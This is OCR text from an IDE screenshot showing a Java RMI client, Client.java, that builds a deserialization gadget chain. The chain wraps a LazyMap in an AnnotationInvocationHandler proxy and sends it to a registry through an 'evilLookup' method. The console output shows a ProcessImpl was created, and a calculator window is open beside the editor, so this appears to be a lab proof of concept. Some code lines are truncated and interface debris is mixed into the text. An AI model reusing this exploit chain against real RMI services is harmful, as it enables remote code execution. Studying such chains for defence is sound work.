 J java Version control rmi.Client
Project
ava Registry.java Class.java DGCImpl.java DGC.java GetPropertyAction.java Client.java
计算器
程序员
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M
按位 位移位
A « » C
B ( ) % ÷
C 7 8 9 ×
D 4 5 6 −
E 1 2 3 +
F +/− 0 . =
Stru
Run
15 1 1
27 public class Client {
28 public static void main(String[] args) throws Exception {
39 hashMap.put("value","b1uel0n3");
40
41 Class invocation=Class.forName( className: "sun.reflect.annotation.AnnotationInvocationHandler");
42 Constructor constructor=invocation.getDeclaredConstructor(Class.class, Map.class);
43 constructor.setAccessible(true);
44 InvocationHandler handler=(InvocationHandler)constructor.newInstance(Retention.class,lazymap);
45 Map proxy=(Map) Proxy.newProxyInstance(Map.class.getClassLoader(),new Class[]{Map.class},handler)
46 InvocationHandler invocationHandler = (InvocationHandler) constructor.newInstance(Retention.class
47 Remote r = (Remote)Proxy.newProxyInstance(
48 Remote.class.getClassLoader(),
49 new Class[] { Remote.class }, invocationHandler);
50 Registry registry = LocateRegistry.getRegistry(PORT);
51
52 evilLookup(registry,r);
53 }
54 @ public static void evilLookup(Registry r, Object evilObject) throws Exception { 1 usage
55 Field f1=r.getClass().getSuperclass().getSuperclass().getDeclaredField( name: "ref");
56 f1.setAccessible(true);
Client
m
Client › main()
Exception in thread "main" java.lang.ClassCastException: java.lang.ProcessImpl cannot be cast to java.util.Set <6 internal lines>
at java.io.ObjectStreamClass.invokeReadObject(ObjectStreamClass.java:1058)
at java.io.ObjectInputStream.readSerialData(ObjectInputStream.java:1900)
<27 folded frames>
Process finished with exit code 1
Performance
Loaded classes are up to date. Nothing to reload.
RMI › src › main › java › rmi › Client
53:6 CRLF UTF-8 4 spaces